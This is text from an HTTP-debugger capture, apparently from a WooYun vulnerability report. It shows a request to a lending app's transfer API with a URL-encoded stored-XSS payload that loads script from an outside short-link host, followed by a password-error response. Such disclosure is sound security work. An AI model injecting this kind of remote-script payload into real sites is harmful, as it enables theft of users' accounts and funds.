 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://app.okdai.com/api/Cheese/ReleaseCheese HTTP/1.1
Content-Length: 135
Content-Type: application/x-www-form-urlencoded
Host: app.okdai.com
Connection: Keep-Alive
Accept-Encoding: gzip
TransferAmount=100&AccountNo=ACCT10000015353&TransferRates=15.6&PayPass=123123ee&FpNo=FP0000006669&ShareTheMood=good&EndTime=2016-03-28
%3Cscript%20src=http://t.cn/Rq7XQfm%3E%3C/script%3E View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Type: application/json; charset=utf-8
Expires: -1
Server: okdai
Date: Sun, 27 Mar 2016 16:01:10 GMT
Content-Length: 134
{"success":false,"message":"OK贷支付密码错误!每天最多错误3次将冻结OK贷账号，今天已错误1次！","Value":null}
www.wooyun.org